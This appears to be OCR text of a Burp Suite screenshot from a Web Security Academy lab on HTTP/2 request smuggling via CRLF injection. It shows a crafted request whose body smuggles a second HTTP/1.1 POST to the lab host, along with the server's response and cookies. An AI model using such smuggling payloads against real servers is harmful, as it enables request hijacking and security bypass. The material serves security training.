 Send Cancel < ▼ > ▼ Target: https://0a2b00c60356763a80ca94e60012008b.web-se
Request
Pretty Raw Hex \n
This HTTP/2 request is kettled: it contains headers that cannot be fully represented using HTTP/1
syntax. You can see full details of the request in the inspector.
This request is kettled because:
• There is a newline in this header's value: foo
Body
1 0
2
3 POST / HTTP/1.1
4 Host: 0a2b00c60356763a80ca94e60012008b.web-security-academy.net
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Content-Type: application/x-www-form-urlencoded
7 Content-Length: 350
8
9
10 search=aaaaaaaaaaaa
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=8grXF7OO6UJpVs9JrIMOOgfz2KqBROYt; Secure; HttpOnly; SameSite=None
4 Set-Cookie: _lab_analytics=
2MeDagVkru2QbUSXg6p61YcyzU8S9h7YZhkLTYreajosuNuKGDlxnPiBO9QiojGK01PyfOv9tUpGb01mdXtlNq9BKV
hdD6FUjNoO5n6ts2Lltafq1UylC8UUgyRgFodFyCtzEY7GF3efG7z62Sj1JSfNrQC1BBjpH4VZwb8Kj2G85PsoXkLi
tTHq3C5ZdF8zVv1Np4bfDzEZ9qV4V0R9Pix2P1D9tGB7Oia0uOPdJQCKHNGhqSkFQmf3p2llyTto; Secure;
HttpOnly; SameSite=None
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 8590
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
HTTP/2 request smuggling via CRLF injection
</title>
14 </head>
15 <body>